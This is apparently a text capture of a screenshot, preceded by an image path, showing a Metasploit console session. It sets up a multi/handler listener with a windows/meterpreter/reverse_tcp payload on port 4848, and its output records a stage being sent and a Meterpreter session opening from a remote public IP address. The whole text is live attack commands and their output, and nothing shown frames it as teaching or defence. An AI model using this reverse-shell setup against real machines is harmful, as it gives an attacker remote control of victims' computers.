 umsf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4848
lport => 4848
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4848
[*] Sending stage (175686 bytes) to 39.162.252.146
[*] Meterpreter session 1 opened (172.16.0.220:4848 -> 39.162.252.146:59970) at 2023-08-03 14:50:42 +0800